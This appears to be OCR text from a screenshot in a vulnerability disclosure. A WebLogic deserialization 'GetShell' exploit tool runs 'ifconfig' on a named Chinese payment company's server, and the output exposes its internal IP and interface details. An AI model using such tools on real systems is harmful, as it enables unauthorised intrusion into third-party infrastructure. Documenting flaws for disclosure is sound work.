 http://www.polypay.cn/index/index.action
Yun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和
Potevio 普天银通支付有限公司
中国普天 China Potevio Polypay Corporation Limited
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.polypay.cn Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr E4:1F:13:1E:D6:84
inet addr:10.8.150.101 Bcast:10.8.150.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fe1e:d684/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:50162488 errors:0 dropped:0 overruns:0 frame:0
TX packets:27465522 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:68617036616 (63.9 GiB) TX bytes:5736784711 (5.3 GiB)
Interrupt:225 Memory:f2000000-f2012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:176953396 errors:0 dropped:0 overruns:0 frame:0
TX packets:176953396 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:86035111705 (80.1 GiB) TX bytes:86035111705 (80.1 GiB)
www.wooyun.org